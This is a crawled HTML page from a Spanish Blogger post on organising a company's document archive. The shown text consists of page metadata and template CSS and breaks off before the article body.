

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html
body_size: 46425
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,700%7CLato:400,400i,700,700i,900%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://archivosagil.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://archivosagil.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ARCHIVOSAGIL - RSS" href="https://archivosagil.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://www.blogger.com/feeds/6915485636034888688/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://archivosagil.blogspot.com/feeds/8782693359161171200/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwnA_TwoLLWY2ZJEK7HCHrlO3pdQx1QHi49kP_FlM9eFKLNJ5bzL5fms-Djwgp3MzN7pjZdehOaxH8Ob-W_7BjhRdSnqfDRr1rLm7qqJrPQM2MOaMDaVxTMwICmiwqf-yYXY7N9nVdJs/s320/CARPETAS.jpg' rel='image_src'/>
<meta content='http://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html' property='og:url'/>
<meta content='Organización del Archivo de una empresa' property='og:title'/>
<meta content='     Autor: Miguel Angel Fernández García   Para una buena organización de los documentos de una empresa, hace falta una actitud positiva, q...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwnA_TwoLLWY2ZJEK7HCHrlO3pdQx1QHi49kP_FlM9eFKLNJ5bzL5fms-Djwgp3MzN7pjZdehOaxH8Ob-W_7BjhRdSnqfDRr1rLm7qqJrPQM2MOaMDaVxTMwICmiwqf-yYXY7N9nVdJs/w1200-h630-p-k-no-nu/CARPETAS.jpg' property='og:image'/>
<title>
Organización del Archivo de una empresa - ARCHIVOSAGIL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Organización del Archivo de una empresa' property='og:title'/>
<meta content='http://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwnA_TwoLLWY2ZJEK7HCHrlO3pdQx1QHi49kP_FlM9eFKLNJ5bzL5fms-Djwgp3MzN7pjZdehOaxH8Ob-W_7BjhRdSnqfDRr1rLm7qqJrPQM2MOaMDaVxTMwICmiwqf-yYXY7N9nVdJs/s320/CARPETAS.jpg' property='og:image'/>
<meta content='ARCHIVOSAGIL' property='og:site_name'/>
<meta content='https://archivosagil.blogspot.com/' name='twitter:domain'/>
<meta content='Organización del Archivo de una empresa' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwnA_TwoLLWY2ZJEK7HCHrlO3pdQx1QHi49kP_FlM9eFKLNJ5bzL5fms-Djwgp3MzN7pjZdehOaxH8Ob-W_7BjhRdSnqfDRr1rLm7qqJrPQM2MOaMDaVxTMwICmiwqf-yYXY7N9nVdJs/s320/CARPETAS.jpg' name='twitter:image'/>
<meta content='Organización del Archivo de una empresa' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3cc091;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv_10ngj_mnaBTSZREGEi-U7O-FtbPVAKdT1JIQBoi9H8Le1hUAzCIVtv8DZWIkgZ_dWxj2850AylsQB-Cq44QjH-row8xCt2KCQN0KE6k6njQZ615-6XHscaQ7O9g9TO_UmiAJH6XbFs/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ve0HYpYrpuXAxTGY5xb3Prh0ALGxGQXmhhULKE5TBq3T6aj1RREpdEROc6kxvR7qNK5vD2w-A6AkO7X1IBy1XVJ1KlyPC6n3aBT-SzION0qB8iLPxugH_rKVjC7iwtRBOXYfZSpYx9s/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3cc091;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3cc091;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3cc091;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3cc091
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3cc091;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3cc091;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3cc091}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3cc091}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3cc091;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3cc091;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3cc091
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3cc091;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3cc091;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3cc091;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
